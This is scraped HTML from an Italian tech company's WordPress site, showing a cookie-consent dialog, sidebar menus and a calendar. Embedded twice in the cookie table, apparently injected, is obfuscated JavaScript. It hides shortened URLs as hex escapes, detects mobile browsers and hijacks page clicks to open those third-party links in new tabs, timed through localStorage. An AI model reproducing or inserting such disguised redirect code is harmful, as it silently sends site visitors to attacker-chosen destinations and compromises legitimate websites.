70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x7a\x57\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x42\x66\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x73\x66\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x61\x62\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</td></tr><tr
class=cookielawinfo-row><td
class=cookielawinfo-column-1>viewed_cookie_policy</td><td
class=cookielawinfo-column-3>11 months</td><td
class=cookielawinfo-column-4>The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x56\x6c\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6d\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x6e\x65\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x75\x58\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x59\x4e\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x59\x70\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x7a\x57\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x42\x66\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x73\x66\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x61\x62\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</td></tr></tbody></table></div></div></div></div><div
class=cli-tab-section><div
class=cli-tab-header>
<a
role=button tabindex=0 class="cli-nav-link cli-settings-mobile" data-target=functional data-toggle=cli-toggle-tab>
Functional	</a><div
class=cli-switch>
<input
type=checkbox id=wt-cli-checkbox-functional class=cli-user-preference-checkbox  data-id=checkbox-functional>
<label
for=wt-cli-checkbox-functional class=cli-slider data-cli-enable=Abilitato data-cli-disable=Disabilitato><span
class=wt-cli-sr-only>Functional</span></label></div></div><div
class=cli-tab-content><div
class="cli-tab-pane cli-fade" data-id=functional><div
class=wt-cli-cookie-description>
Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.</div></div></div></div><div
class=cli-tab-section><div
class=cli-tab-header>
<a
role=button tabindex=0 class="cli-nav-link cli-settings-mobile" data-target=performance data-toggle=cli-toggle-tab>
Performance	</a><div
class=cli-switch>
<input
type=checkbox id=wt-cli-checkbox-performance class=cli-user-preference-checkbox  data-id=checkbox-performance>
<label
for=wt-cli-checkbox-performance class=cli-slider data-cli-enable=Abilitato data-cli-disable=Disabilitato><span
class=wt-cli-sr-only>Performance</span></label></div></div><div
class=cli-tab-content><div
class="cli-tab-pane cli-fade" data-id=performance><div
class=wt-cli-cookie-description>
Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</div></div></div></div><div
class=cli-tab-section><div
class=cli-tab-header>
<a
role=button tabindex=0 class="cli-nav-link cli-settings-mobile" data-target=analytics data-toggle=cli-toggle-tab>
Analytics	</a><div
class=cli-switch>
<input
type=checkbox id=wt-cli-checkbox-analytics class=cli-user-preference-checkbox  data-id=checkbox-analytics>
<label
for=wt-cli-checkbox-analytics class=cli-slider data-cli-enable=Abilitato data-cli-disable=Disabilitato><span
class=wt-cli-sr-only>Analytics</span></label></div></div><div
class=cli-tab-content><div
class="cli-tab-pane cli-fade" data-id=analytics><div
class=wt-cli-cookie-description>
Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</div></div></div></div><div
class=cli-tab-section><div
class=cli-tab-header>
<a
role=button tabindex=0 class="cli-nav-link cli-settings-mobile" data-target=advertisement data-toggle=cli-toggle-tab>
Advertisement	</a><div
class=cli-switch>
<input
type=checkbox id=wt-cli-checkbox-advertisement class=cli-user-preference-checkbox  data-id=checkbox-advertisement>
<label
for=wt-cli-checkbox-advertisement class=cli-slider data-cli-enable=Abilitato data-cli-disable=Disabilitato><span
class=wt-cli-sr-only>Advertisement</span></label></div></div><div
class=cli-tab-content><div
class="cli-tab-pane cli-fade" data-id=advertisement><div
class=wt-cli-cookie-description>
Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.</div></div></div></div><div
class=cli-tab-section><div
class=cli-tab-header>
<a
role=button tabindex=0 class="cli-nav-link cli-settings-mobile" data-target=others data-toggle=cli-toggle-tab>
Others	</a><div
class=cli-switch>
<input
type=checkbox id=wt-cli-checkbox-others class=cli-user-preference-checkbox  data-id=checkbox-others>
<label
for=wt-cli-checkbox-others class=cli-slider data-cli-enable=Abilitato data-cli-disable=Disabilitato><span
class=wt-cli-sr-only>Others</span></label></div></div><div
class=cli-tab-content><div
class="cli-tab-pane cli-fade" data-id=others><div
class=wt-cli-cookie-description>
Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.</div></div></div></div></div></div></div></div><div
class=cli-modal-footer><div
class="wt-cli-element cli-container-fluid cli-tab-container"><div
class=cli-row><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class="cli-tab-footer wt-cli-privacy-overview-actions">
<a
id=wt-cli-privacy-save-btn role=button tabindex=0 data-cli-action=accept class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a></div></div></div></div></div></div></div></div><div
class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div
class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div><div
id=side-panel-wrap class=clr><div
id=side-panel-inner class=clr><a
href=# class=close-panel><i
class=" icon-close" aria-hidden=true role=img></i><span
class=close-panel-text>Close Panel</span></a><div
id=side-panel-content class=clr><div
class="sidebar-box widget_block widget_search clr"><form
role=search method=get action=https://www.agevoluzione.com/ class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label
class="wp-block-search__label screen-reader-text" for=wp-block-search__input-3 >Cerca</label><div
class=wp-block-search__inside-wrapper ><input
class=wp-block-search__input id=wp-block-search__input-3 placeholder value type=search name=s required><button
aria-label=Cerca class="wp-block-search__button wp-element-button" type=submit >Cerca</button></div></form></div><div
class="sidebar-box widget_nav_menu clr"><h5 class="panel-widget-title">Living Stone Projects</h5><div
class=menu-side-livingstoneprojects-container><ul
id=menu-side-livingstoneprojects class=menu><li
id=menu-item-4334 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4334"><a
href=https://www.agevoluzione.com/living-stone-projects/ >MetaProgetto</a></li>
<li
id=menu-item-4339 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a
href=https://www.agevoluzione.com/living-stone-projects/ageduino/ >AGEduino</a></li>
<li
id=menu-item-4338 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338"><a
href=https://www.agevoluzione.com/living-stone-projects/wi-paper/ >Wi-Paper</a></li>
<li
id=menu-item-4337 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4337"><a
href=https://www.agevoluzione.com/living-stone-projects/wi-node/ >Wi-Node</a></li>
<li
id=menu-item-4336 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4336"><a
href=https://www.agevoluzione.com/living-stone-projects/medicap/ >Medicap</a></li>
<li
id=menu-item-4335 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4335"><a
href=https://www.agevoluzione.com/living-stone-projects/norbi/ >Norbi</a></li></ul></div></div><div
class="sidebar-box widget_block clr"><hr
class="wp-block-separator is-style-wide"></div><div
class="sidebar-box widget_nav_menu clr"><div
class=menu-side-servizi-container><ul
id=menu-side-servizi class=menu><li
id=menu-item-4343 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4343"><a
href=https://www.agevoluzione.com/servizi/ >Servizi</a></li>
<li
id=menu-item-4347 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4347"><a
href=https://www.agevoluzione.com/servizi/hardware-firmware/ >Hardware &#038; Firmware</a></li>
<li
id=menu-item-4346 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4346"><a
href=https://www.agevoluzione.com/servizi/sviluppo-software/ >Sviluppo Software</a></li>
<li
id=menu-item-4345 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4345"><a
href=https://www.agevoluzione.com/servizi/cloud-web/ >Cloud &#038; Web</a></li>
<li
id=menu-item-4344 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4344"><a
href=https://www.agevoluzione.com/servizi/area-corsi/ >Area Corsi</a></li></ul></div></div><div
class="sidebar-box widget_block widget_calendar clr"><div
class=wp-block-calendar><table
id=wp-calendar class=wp-calendar-table><caption>Gennaio 2026</caption><thead><tr><th
scope=col aria-label=lunedì>L</th><th
scope=col aria-label=martedì>M</th><th
scope=col aria-label=mercoledì>M</th><th
scope=col aria-label=giovedì>G</th><th
scope=col aria-label=venerdì>V</th><th
scope=col aria-label=sabato>S</th><th
scope=col aria-label=domenica>D</th></tr></thead><tbody><tr><td
colspan=3 class=pad>&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td
id=today>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td
class=pad colspan=1>&nbsp;</td></tr></tbody></table><nav
aria-label="Mesi precedenti e successivi" class=wp-calendar-nav>
<span
class=wp-calendar-nav-prev><a
href=https://www.agevoluzione.com/2022/10/ >&laquo; Ott</a></span>
<span
class=pad>&nbsp;</span>
<span
class=wp-calendar-nav-next>&nbsp;</span></nav></div></div></div></div></div> <script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded');}
